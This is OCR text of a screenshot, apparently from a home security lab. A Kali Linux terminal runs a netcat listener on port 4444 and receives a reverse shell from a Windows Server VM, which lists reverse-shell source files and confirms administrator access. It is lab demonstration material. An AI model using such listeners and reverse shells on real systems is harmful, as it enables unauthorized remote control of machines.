 Home
KaliVM
WindowsServer
1 2 3 4
16:11
Home
File System
Trash
Kali Linux a...
HackingB
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.100.99] from (UNKNOWN) [192.168.100.98] 50081
Microsoft Windows [Version 10.0.20348.2113]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents\Hacking>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7CF7-F8AD
 Directory of C:\Users\Administrator\Documents\Hacking
07/23/2025  01:49 PM    <DIR>          .
07/23/2025  01:49 PM    <DIR>          ..
07/23/2025  01:49 PM            14,848 FirstReverse_Win.exe
07/23/2025  01:49 PM               771 README.md
07/23/2025  01:49 PM             1,170 ReverseShell_Linux.c
07/23/2025  01:49 PM             1,412 ReverseShell_Win.c
               4 File(s)         18,201 bytes
               2 Dir(s)  345,028,067,328 bytes free
C:\Users\Administrator\Documents\Hacking>whoami
whoami
win-reag8rccbuj\administrator
C:\Users\Administrator\Documents\Hacking>
C:\Users\Administrator\Documents\Hacking>